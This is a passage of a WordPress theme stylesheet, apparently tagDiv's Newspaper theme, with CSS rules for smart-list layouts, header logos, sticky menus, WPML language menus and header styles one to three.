font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
background-color: rgba(0, 0, 0, 0.8);
z-index: 1;
}
.td_smart_list_5 .td-sml-caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
text-align: right;
color: #fff;
margin-bottom: 0;
padding: 12px 16px;
z-index: 1;
}
.td_smart_list_5 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 6px;
margin-top: 17px;
}
.td_smart_list_5 h2 {
margin: 0;
}
.td_smart_list_5 .td-sml-description {
margin-top: 0;
}
.td_smart_list_5 .td-item {
margin-bottom: 53px;
}
.td_smart_list_5 figcaption div:before {
bottom: 0;
left: 0;
content: "";
display: block;
height: 150%;
width: 100%;
position: absolute;
z-index: -1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
.td_smart_list_5 figcaption div:empty {
display: none;
}
.td_smart_list_5 .td-sml-figure {
position: relative;
} .td_smart_list_6 {
margin-top: 38px;
position: relative;
z-index: 1;
clear: both; }
@media (max-width: 767px) {
.td_smart_list_6 {
margin-top: 20px;
}
}
.td_smart_list_6 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 21px;
position: relative; }
@media (max-width: 767px) {
.td_smart_list_6 .td-number-and-title {
margin-bottom: 10px;
}
}
.td_smart_list_6 .td-slide-smart-list-figure img {
width: 100%;
}
.td_smart_list_6 .td-sml-description {
margin-top: 0;
}
.td_smart_list_6 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
text-align: left;
}
.td_smart_list_6 h2 {
margin: 2px 0 0;
line-height: 32px; }
@media (max-width: 767px) {
.td_smart_list_6 h2 {
text-align: center;
margin: 0;
}
}
.td_smart_list_6 .td-sml-current-item-nr { }
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-nr {
position: relative;
}
}
.td_smart_list_6 .td-sml-current-item-title {
margin-top: 5px;
width: 100%;
padding-left: 56px; }
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-title {
margin-top: 10px;
padding-left: 0;
}
} .td_smart_list_7 {
margin-top: 38px;
position: relative;
z-index: 1;
clear: both; }
@media (max-width: 767px) {
.td_smart_list_7 {
margin-top: 20px;
}
}
.td_smart_list_7 .td-slide-smart-list-figure img {
width: 100%;
}
.td_smart_list_7 .td-sml-description {
margin-top: 0;
}
.td_smart_list_7 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_7 .td-sml-caption {
text-align: left;
}
.td_smart_list_7 h2 {
margin: 0;
line-height: 1;
padding: 0 120px;
min-height: 60px; }
@media (max-width: 767px) {
.td_smart_list_7 h2 {
padding: 0;
min-height: 0;
}
}
.td_smart_list_7 .td-sml-current-item-title {
margin-top: 7px;
margin-bottom: 8px;
text-align: center;
width: 100%;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_smart_list_7 .td-sml-current-item-title {
margin-top: 10px;
line-height: 24px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td_smart_list_7 .td-sml-current-item-title {
margin-top: 10px;
text-align: left;
line-height: 30px;
font-weight: 500;
font-size: 26px;
}
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
position: relative;
display: inline-block;
margin-bottom: 26px; }
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-smart-list-pagination {
margin-bottom: 0;
}
}
.td_smart_list_7 .td-smart-list-pagination {
display: inline-block;
width: 100%;
position: absolute;
top: 0;
margin-bottom: 0; }
@media (max-width: 767px) {
.td_smart_list_7 .td-smart-list-pagination {
position: relative;
}
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-list-button {
margin: 0;
line-height: 20px;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
float: right;
} .td_smart_list_8 {
position: relative;
z-index: 1;
clear: both;
}
.td_smart_list_8 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 16px;
position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
margin: 6px 0 0;
line-height: 32px;
}
.td_smart_list_8 .td-sml-description {
margin-top: 0;
} .td-header-background-image .td-container-wrap {
background-color: transparent;
}
.td-header-bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
}
.td-header-bg:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center bottom;
} .td-header-sp-logo img {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.td-main-menu-logo {
display: none;
float: left;
margin-right: 10px;
height: 48px; }
@media (max-width: 767px) {
.td-main-menu-logo {
display: block;
margin-right: 0;
height: 0;
}
}
.td-main-menu-logo a {
line-height: 48px;
}
.td-main-menu-logo img {
padding: 3px 0;
position: relative;
vertical-align: middle;
max-height: 48px;
width: auto;
}
@media (max-width: 767px) {
.td-main-menu-logo img {
margin: auto;
bottom: 0;
top: 0;
left: 0;
right: 0;
position: absolute;
padding: 0;
}
}
@media (max-width: 1140px) {
.td-main-menu-logo img {
max-width: 180px;
}
}
@media (min-width: 768px) {
.td-affix .td-logo-sticky {
display: block;
}
.td-header-wrap .td-affix .td-main-menu-logo {
height: 48px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo a {
line-height: 48px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo img {
max-height: 48px !important;
top: -1px;
}
.td-header-wrap .td-affix .sf-menu > li > a {
line-height: 48px !important;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
} .td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo { }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: inherit;
}
}
.td-logo-in-header .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo { }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
display: none; }
@media (max-width: 767px) {
.td-affix .td-logo-in-menu .td-main-logo {
display: block;
}
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
display: block;
} .td-header-menu-wrap.td-affix {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
margin-right: auto;
margin-left: auto;
width: 100%;
z-index: 9999;
position: fixed !important;
background-color: #ffffff;
background-color: rgba(255, 255, 255, 0.95);
top: 0;
}
.admin-bar .td-header-menu-wrap.td-affix {
top: 32px; }
@media (max-width: 767px) {
.admin-bar .td-header-menu-wrap.td-affix {
top: 46px;
}
}
@media (max-width: 602px) {
.admin-bar .td-header-menu-wrap.td-affix {
top: 0;
}
}
.td-boxed-layout #td-outer-wrap {
z-index: 1;
}
.td-boxed-layout .td-header-menu-wrap.td-affix {
width: 1164px;
margin-right: auto;
margin-left: auto;
}
@media (max-width: 1140px) {
.td-boxed-layout .td-header-menu-wrap.td-affix {
width: 100%;
}
} .td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 5px;
}
.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
background-color: rgba(25, 25, 25, 0.95);
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
right: 0;
left: 0;
margin: 10px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before {
content: '';
position: absolute;
top: 100%;
width: 0;
height: 0;
left: 0;
right: 0;
margin: auto;
border-style: solid;
border-width: 6px 6px 0 6px;
border-color: rgba(25, 25, 25, 0.95) transparent transparent transparent;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after {
content: '';
position: absolute;
top: 100%;
width: 100%;
height: 30px;
background-color: transparent;
right: 0;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-top-menu-full,
.td-wpml .td-header-sp-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
background-color: #3c3c3c !important;
padding-left: 17px;
padding-right: 17px;
box-shadow: inset 0px -3px 3px -1px rgba(0, 0, 0, 0.2);
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children {
position: static;
display: inline-block;
width: 100%;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
background-color: rgba(25, 25, 25, 0.95);
padding: 7px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before {
content: '';
position: absolute;
bottom: 100%;
width: 0;
height: 0;
left: 0;
right: 0;
margin: auto;
border-style: solid;
border-width: 0 6px 6px 6px;
border-color: transparent transparent rgba(25, 25, 25, 0.95);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after {
content: '';
position: absolute;
bottom: 100%;
width: 100%;
height: 30px;
background-color: transparent;
right: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
} .td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 5px;
}
.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
background-color: rgba(25, 25, 25, 0.95);
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
right: 0;
left: 0;
margin: 10px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before {
content: '';
position: absolute;
top: 100%;
width: 0;
height: 0;
left: 0;
right: 0;
margin: auto;
border-style: solid;
border-width: 6px 6px 0 6px;
border-color: rgba(25, 25, 25, 0.95) transparent transparent transparent;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after {
content: '';
position: absolute;
top: 100%;
width: 100%;
height: 30px;
background-color: transparent;
right: 0;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-top-menu-full,
.td-wpml .td-header-sp-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
background-color: #3c3c3c !important;
padding-left: 17px;
padding-right: 17px;
box-shadow: inset 0px -3px 3px -1px rgba(0, 0, 0, 0.2);
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children {
position: static;
display: inline-block;
width: 100%;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
background-color: rgba(25, 25, 25, 0.95);
padding: 7px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before {
content: '';
position: absolute;
bottom: 100%;
width: 0;
height: 0;
left: 0;
right: 0;
margin: auto;
border-style: solid;
border-width: 0 6px 6px 6px;
border-color: transparent transparent rgba(25, 25, 25, 0.95);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after {
content: '';
position: absolute;
bottom: 100%;
width: 100%;
height: 30px;
background-color: transparent;
right: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
} .td-header-wrap .td_module_mx2 .entry-title a:after {
position: absolute;
left: 0;
width: 100%;
top: 0;
bottom: 0;
content: '';
z-index: 1;
}
.td-header-wrap .result-msg {
text-align: center;
padding: 4px 0 6px 0;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 12px;
color: #222;
font-style: italic;
}
.td-header-wrap .result-msg a {
color: #222;
display: block;
}
.td-header-wrap .result-msg a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-header-wrap .td-aj-search-results {
background-color: rgba(144, 144, 144, 0.02);
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
.td-header-wrap .td-aj-search-results .item-details {
margin: 10px 20px 10px 115px;
}
.td-header-wrap .td-aj-search-results .td-module-thumb {
top: 10px;
margin-left: 20px;
}
.td-header-wrap .td_module_mx2 {
padding-bottom: 0;
}
.td-header-wrap .no-result {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
}
.td-header-wrap .td-aj-cur-element {
background-color: rgba(128, 128, 128, 0.1);
}  .td-header-top-menu-full {
position: relative;
z-index: 9999; }
@media (max-width: 767px) {
.td-header-top-menu-full {
display: none;
}
}
@media (min-width: 768px) {
.td-affix .header-search-wrap .td-icon-search {
line-height: 48px !important;
}
.td-affix #td-header-menu {
display: block;
}
} @media (min-width: 768px) {
.td-header-style-5 .td-affix .td-main-menu-logo img,
.td-header-style-6 .td-affix .td-main-menu-logo img,
.td-header-style-12 .td-affix .td-main-menu-logo img {
top: 0;
}
}
@-moz-document url-prefix() {
@media (min-width: 768px) {
.td-header-style-5 .td-main-menu-logo a img,
.td-header-style-6 .td-main-menu-logo a img,
.td-header-style-12 .td-main-menu-logo a img {
top: -1px;
}
}
}
.td-logo-mobile-loaded { }
@media (max-width: 767px) {
.td-logo-mobile-loaded {
display: none;
}
} .td-header-style-1 .td-header-top-menu-full {
background-color: #222222;
}
.td-header-style-1 .td-header-sp-logo {
width: 284px;
position: relative;
height: 90px;
margin: 28px 28px 9px 28px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-1 .td-header-sp-logo {
width: 224px;
margin-left: 0;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
width: 214px;
margin: 14px 28px 0 28px;
max-height: 60px;
}
}
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-logo {
display: none;
}
}
.td-header-style-1 .td-header-sp-logo img {
width: auto;
max-height: 90px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo img {
max-height: 60px;
}
}
.td-header-style-1 .td-header-sp-recs {
margin: 28px 0 9px 0;    }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs {
margin: 14px 0 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-recs {
margin: 0;
}
}
@media (min-width: 768px) {
.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
.td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
margin: auto;
}
}
.td-header-style-1 .td-header-sp-recs .td_block_template_17 {
transform: none;
-webkit-transform: none;
}
.td-header-style-1.td-header-background-image {  }
@media (min-width: 1018px) {
.td-header-style-1.td-header-background-image .td-header-sp-recs,
.td-header-style-1.td-header-background-image .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1.td-header-background-image .td-header-sp-recs,
.td-header-style-1.td-header-background-image .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-1 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-1 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-1 .td-header-rec-wrap .td-adspot-title {
margin-bottom: 0;
top: -21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-rec-wrap .td-adspot-title {
top: -17px;
}
}
@media (max-width: 767px) {
.td-header-style-1 .td-header-rec-wrap .td-adspot-title {
top: 0;
margin-bottom: -10px;
}
} .td-header-style-2 .td-header-top-menu-full {
background-color: #222222;
}
.td-header-style-2 .td-header-sp-logo {
width: 284px;
position: relative;
height: 90px;
margin: 24px 28px 0 28px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-2 .td-header-sp-logo {
width: 224px;
margin: 24px 14px 0 14px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-sp-logo {
width: 214px;
height: 60px;
margin-top: 14px;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-logo {
display: none;
}
}
.td-header-style-2 .td-header-sp-logo img {
width: auto;
max-height: 90px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-sp-logo img {
max-height: 60px;
}
}
.td-header-style-2 .td-header-sp-recs {
margin: 24px 0 0 0;    }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-sp-recs {
margin-top: 14px;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-recs {
margin: 0;
}
}
@media (min-width: 768px) {
.td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
.td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
margin: auto;
}
}
.td-header-style-2 .td-header-sp-recs .td_block_template_17 {
transform: none;
-webkit-transform: none;
}
.td-header-style-2.td-header-background-image {  }
@media (min-width: 1018px) {
.td-header-style-2.td-header-background-image .td-header-sp-recs,
.td-header-style-2.td-header-background-image .td-header-sp-logo {
margin-bottom: 24px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2.td-header-background-image .td-header-sp-recs,
.td-header-style-2.td-header-background-image .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-2 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-2 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-2 .td-header-menu-wrap-full {
position: relative;
}
.td-header-style-2 .td-header-rec-wrap .td-adspot-title {
margin-bottom: 0;
top: -21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-rec-wrap .td-adspot-title {
top: -17px;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-rec-wrap .td-adspot-title {
top: 0;
margin-bottom: -10px;
}
}
.single_template_6 .td-header-style-2 .td-header-sp-recs,
.single_template_7 .td-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
.single_template_8 .td-header-style-2 .td-header-sp-recs,
.single_template_10 .td-header-style-2 .td-header-sp-recs,
.single_template_11 .td-header-style-2 .td-header-sp-recs,
.td_category_template_2 .td-header-style-2 .td-header-sp-recs,
.td_category_template_5 .td-header-style-2 .td-header-sp-recs,
.td_category_template_6 .td-header-style-2 .td-header-sp-recs,
.td_category_template_8 .td-header-style-2 .td-header-sp-recs {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-2 .td-header-sp-recs,
.single_template_7 .td-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
.single_template_8 .td-header-style-2 .td-header-sp-recs,
.single_template_10 .td-header-style-2 .td-header-sp-recs,
.single_template_11 .td-header-style-2 .td-header-sp-recs,
.td_category_template_2 .td-header-style-2 .td-header-sp-recs,
.td_category_template_5 .td-header-style-2 .td-header-sp-recs,
.td_category_template_6 .td-header-style-2 .td-header-sp-recs,
.td_category_template_8 .td-header-style-2 .td-header-sp-recs {
margin-bottom: 24px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-2 .td-header-sp-recs,
.single_template_7 .td-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
.single_template_8 .td-header-style-2 .td-header-sp-recs,
.single_template_10 .td-header-style-2 .td-header-sp-recs,
.single_template_11 .td-header-style-2 .td-header-sp-recs,
.td_category_template_2 .td-header-style-2 .td-header-sp-recs,
.td_category_template_5 .td-header-style-2 .td-header-sp-recs,
.td_category_template_6 .td-header-style-2 .td-header-sp-recs,
.td_category_template_8 .td-header-style-2 .td-header-sp-recs {
margin-bottom: 14px;
}
}
.td_category_template_7 .td-header-style-2 .td-header-sp-recs { }
@media (min-width: 1019px) {
.td_category_template_7 .td-header-style-2 .td-header-sp-recs {
margin-bottom: 6px;
}
} .td-header-style-3 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a {
color: #fff;
}
.td-header-style-3 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-4 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-5 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-6 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-12 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #fff;
} .td-header-style-3 .td-header-menu-wrap-full {
background-color: transparent !important;
}
.td-header-style-3 .td-header-top-menu-full {
background-color: #111;
}
.td-header-style-3 .td-header-sp-logo {
width: 284px;
position: relative;
height: 90px;
margin: 28px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-3 .td-header-sp-logo {
width: 224px;
margin-left: 0;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-3 .td-header-sp-logo {
width: 214px;
height: 60px;
margin: 14px 28px 0 28px;
}
}
@media (max-width: 767px) {
.td-header-style-3 .td-header-sp-logo {
display: none;
}
}
.td-header-style-3 .td-header-sp-logo img {
width: auto;
max-height: 90px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-3 .td-header-sp-logo img {
max-height: 60px;
}
}
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0;    }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-3 .td-header-sp-recs {
margin: 14px 0;
}
}
@media (max-width: 767px) {
.td-header-style-3 .td-header-sp-recs {
margin: 0;
}
}
@media (min-width: 768px) {
.td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
.td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
margin: auto;
}
}
.td-header-style-3 .td-header-sp-recs .td_block_template_17 {
transform: none;
-webkit-transform: none;
}
.td-header-style-3 .header-search-wrap .td-icon-search {
color: #fff;
}
.td-header-style-3 .td-header-main-menu {
background-color: #151515; }
@media (max-width: 767px) {
.td-header-style-3 .td-header-main-menu {
padding-left: 2px;
}
}
.td-header-style-3 .sf-menu > li > a {
color: #fff;
}
.td-header-style-3 .sf-menu > li > a:after {
display: none;
}
